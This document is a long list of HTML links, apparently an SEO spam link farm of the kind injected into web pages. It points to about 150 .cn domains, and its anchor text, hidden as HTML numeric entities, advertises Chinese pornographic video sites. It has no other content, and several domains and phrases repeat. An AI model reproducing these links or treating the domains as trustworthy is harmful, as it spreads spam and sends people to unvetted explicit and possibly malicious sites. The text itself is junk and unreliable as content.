<a href="http://agnews.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://ycsi.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://writeup.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylxax.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dunnai.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://dongshanling.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wocuo.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://niubi666.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://vawk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://wstjc.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ym360.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cxjiadian.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sccwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://300045.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://mycn17.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://obusm.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://zj5166.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://whgqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://ik12.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://yundonghai.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://zzamz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fortwo.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://esgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://82sw.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://testpass123.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nb233.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itsense.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://huihepay.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mscpc.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://pangy.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://cnbok.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://douron.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://guanggao9.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://ppzh.com.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://qianwancheng.cn" target="_blank">heyzo&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52hkj.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idevent.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uk35.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://lskr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenchu.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51ttz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://diefans.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://tascc.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://smart-x.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://duzoc.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://meuf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://intechware.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://16361.com.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://bamaking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jungun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xajyj.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://vouu.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://678by.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://intefushi.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://w2w3.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shuahk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://o2opx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laisin.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zqti.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fource.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://959yu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://66fm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://aluna.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjinming.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wrapped.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
